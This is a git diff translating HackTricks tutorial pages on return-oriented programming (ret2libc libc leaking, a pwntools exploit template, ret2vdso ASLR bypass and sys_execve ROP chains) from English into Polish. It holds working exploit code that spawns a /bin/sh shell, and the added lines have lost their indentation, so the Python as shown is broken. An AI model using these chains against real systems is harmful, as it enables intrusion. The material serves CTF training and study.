+return hex(leak)
get_addr("puts") #Search for puts address in memmory to obtains libc base
if libc == "":
- print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
- p.interactive()
+print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
+p.interactive()
```
-
-To do so, the most important line of the executed code is:
-
+Aby to zrobić, najważniejsza linia wykonanego kodu to:
```python
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
```
+To wyśle kilka bajtów, aż **nadpisanie** **RIP** będzie możliwe: `OFFSET`.\
+Następnie ustawi **adres** gadżetu `POP_RDI`, aby następny adres (`FUNC_GOT`) został zapisany w rejestrze **RDI**. Dzieje się tak, ponieważ chcemy **wywołać puts**, **przekazując** mu **adres** `PUTS_GOT`, ponieważ adres w pamięci funkcji puts jest zapisany w adresie wskazywanym przez `PUTS_GOT`.\
+Po tym zostanie wywołane `PUTS_PLT` (z `PUTS_GOT` wewnątrz **RDI**), aby puts **odczytał zawartość** wewnątrz `PUTS_GOT` (**adres funkcji puts w pamięci**) i **wydrukował go**.\
+Na koniec **funkcja main jest wywoływana ponownie**, abyśmy mogli ponownie wykorzystać przepełnienie.
-This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
-Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
-After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
-Finally, **main function is called again** so we can exploit the overflow again.
-
-This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
+W ten sposób **oszukaliśmy funkcję puts**, aby **wydrukowała** **adres** w **pamięci** funkcji **puts** (która znajduje się w bibliotece **libc**). Teraz, gdy mamy ten adres, możemy **sprawdzić, która wersja libc jest używana**.
.png>)
-As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
-But, in a remote exploit case I will explain here how can you find it:
+Ponieważ **eksploatujemy** lokalny binarny plik, **nie ma potrzeby** ustalania, która wersja **libc** jest używana (po prostu znajdź bibliotekę w `/lib/x86_64-linux-gnu/libc.so.6`).\
+Jednak w przypadku zdalnego eksploatującego wyjaśnię tutaj, jak możesz to znaleźć:
-### 3.1- Searching for libc version (1)
+### 3.1- Wyszukiwanie wersji libc (1)
-You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
-It will also allow you to download the discovered version of **libc**
+Możesz wyszukać, która biblioteka jest używana na stronie internetowej: [https://libc.blukat.me/](https://libc.blukat.me)\
+Pozwoli to również pobrać odkrytą wersję **libc**.
.png>)
-### 3.2- Searching for libc version (2)
+### 3.2- Wyszukiwanie wersji libc (2)
-You can also do:
+Możesz również zrobić:
- `$ git clone https://github.com/niklasb/libc-database.git`
- `$ cd libc-database`
- `$ ./get`
-This will take some time, be patient.\
-For this to work we need:
+To zajmie trochę czasu, bądź cierpliwy.\
+Aby to zadziałało, potrzebujemy:
-- Libc symbol name: `puts`
-- Leaked libc adddress: `0x7ff629878690`
-
-We can figure out which **libc** that is most likely used.
+- Nazwa symbolu libc: `puts`
+- Wyciekniony adres libc: `0x7ff629878690`
+Możemy ustalić, która **libc** jest najprawdopodobniej używana.
```bash
./find puts 0x7ff629878690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
```
-
-We get 2 matches (you should try the second one if the first one is not working). Download the first one:
-
+Otrzymujemy 2 dopasowania (powinieneś spróbować drugiego, jeśli pierwsze nie działa). Pobierz pierwsze:
```bash
./download libc6_2.23-0ubuntu10_amd64
Getting libc6_2.23-0ubuntu10_amd64
- -> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
- -> Downloading package
- -> Extracting package
- -> Package saved to libs/libc6_2.23-0ubuntu10_amd64
+-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
+-> Downloading package
+-> Extracting package
+-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
```
+Skopiuj libc z `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` do naszego katalogu roboczego.
-Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
-
-### 3.3- Other functions to leak
-
+### 3.3- Inne funkcje do wycieku
```python
puts
printf
@@ -198,28 +181,24 @@ __libc_start_main
read
gets
```
+## 4- Znajdowanie adresu libc opartego na lokalizacji i eksploatacja
-## 4- Finding based libc address & exploiting
+Na tym etapie powinniśmy znać używaną bibliotekę libc. Ponieważ eksploatujemy lokalny binarny plik, użyję tylko: `/lib/x86_64-linux-gnu/libc.so.6`
-At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
+Na początku `template.py` zmień zmienną **libc** na: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Ustaw ścieżkę do biblioteki, gdy ją znamy`
-So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
-
-Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
-
-Inside the `get_addr`function the **base address of libc** is going to be calculated:
+Podając **ścieżkę** do **biblioteki libc**, reszta **eksploatująca zostanie automatycznie obliczona**.
+Wewnątrz funkcji `get_addr` zostanie obliczony **adres bazowy libc**:
```python
if libc != "":
- libc.address = leak - libc.symbols[func_name] #Save libc base
- log.info("libc base @ %s" % hex(libc.address))
+libc.address = leak - libc.symbols[func_name] #Save libc base
+log.info("libc base @ %s" % hex(libc.address))
```
-
> [!NOTE]
-> Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
-
-Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
+> Zauważ, że **ostateczny adres bazy libc musi kończyć się na 00**. Jeśli tak nie jest, mogłeś wyciekować niepoprawną bibliotekę.
+Następnie adres funkcji `system` oraz **adres** do ciągu _"/bin/sh"_ będą **obliczane** na podstawie **adresu bazy** **libc** i podane **bibliotece libc.**
```python
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
SYSTEM = libc.sym["system"]
@@ -228,9 +207,7 @@ EXIT = libc.sym["exit"]
log.info("bin/sh %s " % hex(BINSH))
log.info("system %s " % hex(SYSTEM))
```
-
-Finally, the /bin/sh execution exploit is going to be prepared sent:
-
+Na koniec przygotowywany jest exploit do wykonania /bin/sh:
```python
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
@@ -240,65 +217,56 @@ p.sendline(rop2)
#### Interact with the shell #####
p.interactive() #Interact with the conenction
```
+Wyjaśnijmy ten ostatni ROP.\
+Ostatni ROP (`rop1`) zakończył się ponownym wywołaniem funkcji main, więc możemy **ponownie wykorzystać** **przepełnienie** (dlatego `OFFSET` jest tutaj ponownie). Następnie chcemy wywołać `POP_RDI`, wskazując na **adres** _"/bin/sh"_ (`BINSH`) i wywołać funkcję **system** (`SYSTEM`), ponieważ adres _"/bin/sh"_ zostanie przekazany jako parametr.\
+Na koniec **adres funkcji exit** jest **wywoływany**, aby proces **ładnie zakończył działanie** i nie wygenerował żadnego alertu.
-Let's explain this final ROP.\
-The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
-Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
-
-**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
+**W ten sposób exploit uruchomi powłokę \_/bin/sh**\_\*\*.\*\*
.png>)
-## 4(2)- Using ONE_GADGET
+## 4(2)- Używając ONE_GADGET
-You could also use [**ONE_GADGET** ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
-However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
+Możesz również użyć [**ONE_GADGET** ](https://github.com/david942j/one_gadget), aby uzyskać powłokę zamiast używać **system** i **"/bin/sh". ONE_GADGET** znajdzie w bibliotece libc sposób na uzyskanie powłoki, używając tylko jednego **adresu ROP**.\
+Jednak zazwyczaj istnieją pewne ograniczenia, najczęstsze i łatwe do ominięcia to `[rsp+0x30] == NULL`. Ponieważ kontrolujesz wartości w **RSP**, musisz tylko wysłać kilka dodatkowych wartości NULL, aby ograniczenie zostało ominięte.
.png>)
-
```python
ONE_GADGET = libc.address + 0x4526a
rop2 = base + p64(ONE_GADGET) + "\x00"*100
```
+## PLIK EKSPLOATACYJNY
-## EXPLOIT FILE
-
-You can find a template to exploit this vulnerability here:
+Możesz znaleźć szablon do wykorzystania tej luki tutaj:
{{#ref}}
rop-leaking-libc-template.md
{{#endref}}
-## Common problems
+## Typowe problemy
-### MAIN_PLT = elf.symbols\['main'] not found
-
-If the "main" symbol does not exist. Then you can find where is the main code:
+### MAIN_PLT = elf.symbols\['main'] nie znaleziono
+Jeśli symbol "main" nie istnieje. Wtedy możesz znaleźć, gdzie znajduje się główny kod:
```python
objdump -d vuln_binary | grep "\.text"
Disassembly of section .text:
0000000000401080 <.text>:
```
-
-and set the address manually:
-
+i ustaw adres ręcznie:
```python
MAIN_PLT = 0x401080
```
+### Puts nie znaleziono
-### Puts not found
+Jeśli binarny plik nie używa Puts, powinieneś sprawdzić, czy używa
-If the binary is not using Puts you should check if it is using
+### `sh: 1: %s%s%s%s%s%s%s%s: nie znaleziono`
-### `sh: 1: %s%s%s%s%s%s%s%s: not found`
-
-If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
-
-Try to **subtract 64 bytes to the address of "/bin/sh"**:
+Jeśli znajdziesz ten **błąd** po stworzeniu **wszystkich** exploitów: `sh: 1: %s%s%s%s%s%s%s%s: nie znaleziono`
+Spróbuj **odjąć 64 bajty od adresu "/bin/sh"**:
```python
BINSH = next(libc.search("/bin/sh")) - 64
```
-
{{#include ../../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/rop-leaking-libc-template.md b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/rop-leaking-libc-template.md
index def2864f4..60a2bdde9 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/rop-leaking-libc-template.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2lib/rop-leaking-libc-address/rop-leaking-libc-template.md
@@ -1,11 +1,6 @@
-# Leaking libc - template
+# Wyciekanie libc - szablon
{{#include ../../../../banners/hacktricks-training.md}}
-
-
-
-{% embed url="https://websec.nl/" %}
-
```python:template.py
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
@@ -25,25 +20,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
if LOCAL:
- P = process(LOCAL_BIN, env=ENV) # start the vuln binary
- ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
- ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
+P = process(LOCAL_BIN, env=ENV) # start the vuln binary
+ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
+ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
elif REMOTETTCP:
- P = remote('10.10.10.10',1339) # start the vuln binary
- ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
- ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
+P = remote('10.10.10.10',1339) # start the vuln binary
+ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
+ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
elif REMOTESSH:
- ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
- p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
- elf = ELF(LOCAL_BIN)# Extract data from binary
- rop = ROP(elf)# Find ROP gadgets
+ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
+p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
+elf = ELF(LOCAL_BIN)# Extract data from binary
+rop = ROP(elf)# Find ROP gadgets
if GDB and not REMOTETTCP and not REMOTESSH:
- # attach gdb and continue
- # You can set breakpoints, for example "break *main"
- gdb.attach(P.pid, "b *main")
+# attach gdb and continue
+# You can set breakpoints, for example "break *main"
+gdb.attach(P.pid, "b *main")
@@ -53,15 +48,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
OFFSET = b"" #b"A"*264
if OFFSET == b"":
- gdb.attach(P.pid, "c") #Attach and continue
- payload = cyclic(264)
- payload += b"AAAAAAAA"
- print(P.clean())
- P.sendline(payload)
- #x/wx $rsp -- Search for bytes that crashed the application
- #print(cyclic_find(0x63616171)) # Find the offset of those bytes
- P.interactive()
- exit()
+gdb.attach(P.pid, "c") #Attach and continue
+payload = cyclic(264)
+payload += b"AAAAAAAA"
+print(P.clean())
+P.sendline(payload)
+#x/wx $rsp -- Search for bytes that crashed the application
+#print(cyclic_find(0x63616171)) # Find the offset of those bytes
+P.interactive()
+exit()
@@ -69,11 +64,11 @@ if OFFSET == b"":
### Find Gadgets ###
####################
try:
- libc_func = "puts"
- PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
+libc_func = "puts"
+PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
except:
- libc_func = "printf"
- PUTS_PLT = ELF_LOADED.plt['printf']
+libc_func = "printf"
+PUTS_PLT = ELF_LOADED.plt['printf']
MAIN_PLT = ELF_LOADED.symbols['main']
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
@@ -90,54 +85,54 @@ log.info("ret gadget: " + hex(RET))
########################
def generate_payload_aligned(rop):
- payload1 = OFFSET + rop
- if (len(payload1) % 16) == 0:
- return payload1
+payload1 = OFFSET + rop
+if (len(payload1) % 16) == 0:
+return payload1
- else:
- payload2 = OFFSET + p64(RET) + rop
- if (len(payload2) % 16) == 0:
- log.info("Payload aligned successfully")
- return payload2
- else:
- log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
- return payload1
+else:
+payload2 = OFFSET + p64(RET) + rop
+if (len(payload2) % 16) == 0:
+log.info("Payload aligned successfully")
+return payload2
+else:
+log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
+return payload1
def get_addr(libc_func):
- FUNC_GOT = ELF_LOADED.got[libc_func]
- log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
- # Create rop chain
- rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
- rop1 = generate_payload_aligned(rop1)
+FUNC_GOT = ELF_LOADED.got[libc_func]
+log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
+# Create rop chain
+rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+rop1 = generate_payload_aligned(rop1)
- # Send our rop-chain payload
- #P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
- print(P.clean()) # clean socket buffer (read all and print)
- P.sendline(rop1)
+# Send our rop-chain payload
+#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
+print(P.clean()) # clean socket buffer (read all and print)
+P.sendline(rop1)
- # If binary is echoing back the payload, remove that message
- recieved = P.recvline().strip()
- if OFFSET[:30] in recieved:
- recieved = P.recvline().strip()
+# If binary is echoing back the payload, remove that message
+recieved = P.recvline().strip()
+if OFFSET[:30] in recieved:
+recieved = P.recvline().strip()
- # Parse leaked address
- log.info(f"Len rop1: {len(rop1)}")
- leak = u64(recieved.ljust(8, b"\x00"))
- log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
+# Parse leaked address
+log.info(f"Len rop1: {len(rop1)}")
+leak = u64(recieved.ljust(8, b"\x00"))
+log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
- # Set lib base address
- if LIBC:
- LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
- print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
- log.info("LIBC base @ %s" % hex(LIBC.address))
+# Set lib base address
+if LIBC:
+LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
+print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
+log.info("LIBC base @ %s" % hex(LIBC.address))
- # If not LIBC yet, stop here
- else:
- print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
- P.interactive()
+# If not LIBC yet, stop here
+else:
+print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
+P.interactive()
- return hex(leak)
+return hex(leak)
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
@@ -150,38 +145,38 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
## Via One_gadget (https://github.com/david942j/one_gadget)
# gem install one_gadget
def get_one_gadgets(libc):
- import string, subprocess
- args = ["one_gadget", "-r"]
- if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
- args += ["-b", libc.hex()]
- else:
- args += [libc]
- try:
- one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
- except:
- print("One_gadget isn't installed")
- one_gadgets = []
- return
+import string, subprocess
+args = ["one_gadget", "-r"]
+if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
+args += ["-b", libc.hex()]
+else:
+args += [libc]
+try:
+one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
+except:
+print("One_gadget isn't installed")
+one_gadgets = []
+return
rop2 = b""
if USE_ONE_GADGET:
- one_gadgets = get_one_gadgets(LIBC)
- if one_gadgets:
- rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
+one_gadgets = get_one_gadgets(LIBC)
+if one_gadgets:
+rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
## Normal/Long exploitation
if not rop2:
- BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
- SYSTEM = LIBC.sym["system"]
- EXIT = LIBC.sym["exit"]
+BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
+SYSTEM = LIBC.sym["system"]
+EXIT = LIBC.sym["exit"]
- log.info("POP_RDI %s " % hex(POP_RDI))
- log.info("bin/sh %s " % hex(BINSH))
- log.info("system %s " % hex(SYSTEM))
- log.info("exit %s " % hex(EXIT))
+log.info("POP_RDI %s " % hex(POP_RDI))
+log.info("bin/sh %s " % hex(BINSH))
+log.info("system %s " % hex(SYSTEM))
+log.info("exit %s " % hex(EXIT))
- rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
- rop2 = generate_payload_aligned(rop2)
+rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
+rop2 = generate_payload_aligned(rop2)
print(P.clean())
@@ -189,41 +184,30 @@ P.sendline(rop2)
P.interactive() #Interact with your shell :)
```
+## Powszechne problemy
-## Common problems
-
-### MAIN_PLT = elf.symbols\['main'] not found
-
-If the "main" symbol does not exist (probably because it's a stripped binary). Then you can just find where is the main code:
+### MAIN_PLT = elf.symbols\['main'] nie znaleziono
+Jeśli symbol "main" nie istnieje (prawdopodobnie z powodu tego, że jest to zredukowany plik binarny). Wtedy możesz po prostu znaleźć, gdzie znajduje się główny kod:
```python
objdump -d vuln_binary | grep "\.text"
Disassembly of section .text:
0000000000401080 <.text>:
```
-
-and set the address manually:
-
+i ustaw adres ręcznie:
```python
MAIN_PLT = 0x401080
```
+### Puts nie znaleziono
-### Puts not found
+Jeśli binarny plik nie używa Puts, powinieneś **sprawdzić, czy używa**
-If the binary is not using Puts you should **check if it is using**
+### `sh: 1: %s%s%s%s%s%s%s%s: nie znaleziono`
-### `sh: 1: %s%s%s%s%s%s%s%s: not found`
-
-If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
-
-Try to **subtract 64 bytes to the address of "/bin/sh"**:
+Jeśli znajdziesz ten **błąd** po stworzeniu **wszystkich** exploitów: `sh: 1: %s%s%s%s%s%s%s%s: nie znaleziono`
+Spróbuj **odjąć 64 bajty od adresu "/bin/sh"**:
```python
BINSH = next(libc.search("/bin/sh")) - 64
```
-
-
-
-{% embed url="https://websec.nl/" %}
-
{{#include ../../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2vdso.md b/src/binary-exploitation/rop-return-oriented-programing/ret2vdso.md
index a3a6c9ed5..6030c91e2 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2vdso.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2vdso.md
@@ -2,12 +2,11 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-There might be **gadgets in the vDSO region**, which is used to change from user mode to kernel mode. In these type of challenges, usually a kernel image is provided to dump the vDSO region.
-
-Following the example from [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/) it's possible to see how it was possible to dump the vdso section and move it to the host with:
+Mogą istnieć **gadżety w regionie vDSO**, który jest używany do przechodzenia z trybu użytkownika do trybu jądra. W tego typu wyzwaniach zazwyczaj dostarczany jest obraz jądra do zrzutu regionu vDSO.
+Podążając za przykładem z [https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/maze-of-mist/), można zobaczyć, jak możliwe było zrzucenie sekcji vdso i przeniesienie jej na hosta za pomocą:
```bash
# Find addresses
cat /proc/76/maps
@@ -33,9 +32,7 @@ echo '' | base64 -d | gzip -d - > vdso
file vdso
ROPgadget --binary vdso | grep 'int 0x80'
```
-
-ROP gadgets found:
-
+Znalezione gadżety ROP:
```python
vdso_addr = 0xf7ffc000
@@ -54,13 +51,12 @@ or_al_byte_ptr_ebx_pop_edi_pop_ebp_ret_addr = vdso_addr + 0xccb
# 0x0000015cd : pop ebx ; pop esi ; pop ebp ; ret
pop_ebx_pop_esi_pop_ebp_ret = vdso_addr + 0x15cd
```
-
> [!CAUTION]
-> Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
+> Zauważ, jak może być możliwe **obejście ASLR wykorzystując vdso**, jeśli jądro jest skompilowane z CONFIG_COMPAT_VDSO, ponieważ adres vdso nie będzie zrandomizowany: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
### ARM64
-After dumping and checking the vdso section of a binary in kali 2023.2 arm64, I couldn't find in there any interesting gadget (no way to control registers from values in the stack or to control x30 for a ret) **except a way to call a SROP**. Check more info int eh example from the page:
+Po zrzuceniu i sprawdzeniu sekcji vdso binarnego w kali 2023.2 arm64, nie mogłem znaleźć tam żadnego interesującego gadżetu (brak możliwości kontrolowania rejestrów z wartości na stosie lub kontrolowania x30 dla ret) **oprócz sposobu na wywołanie SROP**. Sprawdź więcej informacji w przykładzie z tej strony:
{{#ref}}
srop-sigreturn-oriented-programming/srop-arm64.md
diff --git a/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/README.md b/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/README.md
index 444927dfd..2a5c82135 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/README.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/rop-syscall-execv/README.md
@@ -2,26 +2,25 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-This is similar to Ret2lib, however, in this case we won't be calling a function from a library. In this case, everything will be prepared to call the syscall `sys_execve` with some arguments to execute `/bin/sh`. This technique is usually performed on binaries that are compiled statically, so there might be plenty of gadgets and syscall instructions.
+To jest podobne do Ret2lib, jednak w tym przypadku nie będziemy wywoływać funkcji z biblioteki. W tym przypadku wszystko będzie przygotowane do wywołania syscall `sys_execve` z pewnymi argumentami, aby wykonać `/bin/sh`. Technika ta jest zazwyczaj stosowana w binariach, które są kompilowane statycznie, więc może być wiele gadżetów i instrukcji syscall.
-In order to prepare the call for the **syscall** it's needed the following configuration:
+Aby przygotować wywołanie dla **syscall**, potrzebna jest następująca konfiguracja:
-- `rax: 59 Specify sys_execve`
-- `rdi: ptr to "/bin/sh" specify file to execute`
-- `rsi: 0 specify no arguments passed`
-- `rdx: 0 specify no environment variables passed`
+- `rax: 59 Wskazuje sys_execve`
+- `rdi: wskaźnik do "/bin/sh" wskazuje plik do wykonania`
+- `rsi: 0 wskazuje brak przekazanych argumentów`
+- `rdx: 0 wskazuje brak przekazanych zmiennych środowiskowych`
-So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack). For this, we need a gadget to write `/bin/sh` in a known area.
+Tak więc, zasadniczo trzeba napisać ciąg `/bin/sh` gdzieś, a następnie wykonać `syscall` (biorąc pod uwagę potrzebne wypełnienie do kontrolowania stosu). W tym celu potrzebujemy gadżetu, aby zapisać `/bin/sh` w znanym obszarze.
> [!TIP]
-> Another interesting syscall to call is **`mprotect`** which would allow an attacker to **modify the permissions of a page in memory**. This can be combined with [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
+> Innym interesującym syscall do wywołania jest **`mprotect`**, który pozwoliłby atakującemu na **zmodyfikowanie uprawnień strony w pamięci**. Może to być połączone z [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
-## Register gadgets
-
-Let's start by finding **how to control those registers**:
+## Gadżety rejestrów
+Zacznijmy od znalezienia **jak kontrolować te rejestry**:
```bash
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
0x0000000000415664 : pop rax ; ret
@@ -29,15 +28,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
0x00000000004101f3 : pop rsi ; ret
0x00000000004498b5 : pop rdx ; ret
```
+Z tymi adresami możliwe jest **zapisanie zawartości na stosie i załadowanie jej do rejestrów**.
-With these addresses it's possible to **write the content in the stack and load it into the registers**.
+## Zapisz ciąg
-## Write string
-
-### Writable memory
-
-First you need to find a writable place in the memory
+### Pamięć do zapisu
+Najpierw musisz znaleźć miejsce do zapisu w pamięci.
```bash
gef> vmmap
[ Legend: Code | Heap | Stack ]
@@ -46,26 +43,20 @@ Start End Offset Perm Path
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
```
+### Zapisz ciąg w pamięci
-### Write String in memory
-
-Then you need to find a way to write arbitrary content in this address
-
+Następnie musisz znaleźć sposób na zapisanie dowolnej treści pod tym adresem.
```python
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
```
+### Automatyzacja łańcucha ROP
-### Automate ROP chain
-
-The following command creates a full `sys_execve` ROP chain given a static binary when there are write-what-where gadgets and syscall instructions:
-
+Poniższe polecenie tworzy pełny łańcuch `sys_execve` ROP dla statycznego binarnego pliku, gdy dostępne są gadżety write-what-where oraz instrukcje syscall:
```bash
ROPgadget --binary vuln --ropchain
```
-
-#### 32 bits
-
+#### 32 bity
```python
'''
Lets write "/bin/sh" to 0x6b6000
@@ -87,9 +78,7 @@ rop += popRax
rop += p32(0x6b6000 + 4)
rop += writeGadget
```
-
-#### 64 bits
-
+#### 64 bity
```python
'''
Lets write "/bin/sh" to 0x6b6000
@@ -105,17 +94,15 @@ rop += popRax
rop += p64(0x6b6000) # Writable memory
rop += writeGadget #Address to: mov qword ptr [rax], rdx
```
+## Brak Gadżetów
-## Lacking Gadgets
-
-If you are **lacking gadgets**, for example to write `/bin/sh` in memory, you can use the **SROP technique to control all the register values** (including RIP and params registers) from the stack:
+Jeśli **brakuje gadżetów**, na przykład do zapisania `/bin/sh` w pamięci, możesz użyć **techniki SROP, aby kontrolować wszystkie wartości rejestrów** (w tym RIP i rejestry parametrów) ze stosu:
{{#ref}}
../srop-sigreturn-oriented-programming/
{{#endref}}
-## Exploit Example
-
+## Przykład Eksploitu
```python
from pwn import *
@@ -182,14 +169,13 @@ target.sendline(payload)
target.interactive()
```
-
-## Other Examples & References
+## Inne przykłady i odniesienia
